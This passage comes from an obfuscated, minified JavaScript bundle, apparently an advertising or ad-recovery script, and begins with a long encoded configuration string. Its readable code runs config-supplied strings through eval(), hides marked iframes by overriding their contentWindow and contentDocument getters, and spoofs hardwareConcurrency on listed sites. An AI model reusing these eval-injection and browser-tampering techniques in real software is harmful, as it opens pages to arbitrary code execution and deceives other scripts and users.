952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugskulu7u0u0u7uruguru7hulumulu7sk,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugursmsouo";if(18===e[t(572)])return null;const n=(0,S.OC)(decodeURI(e));if(!n)throw t(2022);return n}catch(e){const n=t(390)[t(1665)](e);return P.A[t(892)](n),null}},G=(t,e,r,i)=>{const o=a1t;t[o(2266)]((t=>o(566)===t[o(2403)]||o(2661)===t[o(2403)]&&e||o(236)===t[o(2403)]&&e&&r||o(3218)===t[o(2403)]&&!e))[o(1375)]((t=>(t=>{const e=o;try{const r=t[e(2939)][e(804)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,z.Wq)({protectUrlContext:i,url:r,endpoint:n.A[e(2665)]})))[e(804)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,X.md)(e)));t[e(2113)]&&d(r),t[e(2437)]&&window[e(1489)]((()=>d(r)),t[e(2437)][e(2409)]),t[e(2984)]&&window[e(2823)](t[e(2984)][e(1535)],(()=>d(r)))}catch(t){console[e(892)](t)}})(t)))},d=R=>{const VG=a1t;try{eval(R)}catch(t){n.A[VG(2511)]&&console[VG(892)](VG(779),t)}}},2691:(g,D,k)=>{"use strict";const Vd=a1t;k.d(D,{Hz:()=>d,b9:()=>G,bb:()=>u,hQ:()=>Q});var n=k(7549),S=k(2997),X=k(6516);const z=Vd(2127),P={querySelectorAll:()=>[]},K={postMessage:()=>null,document:P,parent:window};function G(){const t=Vd;S.A[t(368)]();const e=Object[t(2804)](HTMLIFrameElement[t(2077)],t(877));Object[t(251)](HTMLIFrameElement[t(2077)],t(877),{get:function(){const n=t;if(this[n(2565)](z))return K;for(var r=arguments[n(572)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2494)][n(2725)](this,...i)}});const n=Object[t(2804)](HTMLIFrameElement[t(2077)],t(1734));Object[t(251)](HTMLIFrameElement[t(2077)],t(1734),{get:function(){const e=t;if(this[e(2565)](z))return P;for(var r=arguments[e(572)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2494)][e(2725)](this,...i)}})}function d(t){t[Vd(240)](z,"")}function R(){const t=Vd,e=navigator[t(3070)][t(364)]();return![t(1927),t(2202),t(3173),t(2400),t(1652),t(569)][t(2629)]((n=>e[t(864)](n)))&&[t(1294),t(2468)][t(2629)]((n=>e[t(864)](n)))}function V(t,e){return(0,X.c)(((n,r)=>{const i=a1t;let o=0;t[i(1375)]((s=>{const a=i;s[a(721)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(572)]&&n(!1)}))[a(1101)](r)}))}))}function Q(t){const e=Vd,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(714)](t));)r[e(209)](t[e(2498)](i,o[e(2438)])),r[e(209)](E(o[1])),i=o[e(2438)]+o[0][e(572)];return r[e(209)](t[e(2498)](i)),r[e(1197)]("")}function E(j){const Vj=Vd;try{const x=eval(j);return null===x?Vj(406):void 0===x?Vj(2481):x[Vj(1735)]()}catch(t){return console[Vj(892)](t),t[Vj(1735)]()}}function u(t){const e=Vd;[e(1571),e(557),e(2278),e(1034),e(2179),e(1673),e(1788),e(1476),e(2147),e(754),e(2317)][e(2629)]((t=>location[e(2986)][e(299)](t)))&&Object[e(251)](t,e(1212),{get:function(){return 8}})}const s=(t,e,n)=>{const r=Vd;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1057)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2902)][t]=e,o),clearTargeting:()=>(i[r(2902)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2902)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(343)](i[r(2902)]),getTargetingMap:()=>i[r(2902)],setForceSafeFrame:t=>o};return o};function w(t){const e=Vd;window[e(191)]=window[e(191)]||{},window[e(191)][e(1762)]=window[e(191)][e(1762)]||[];const 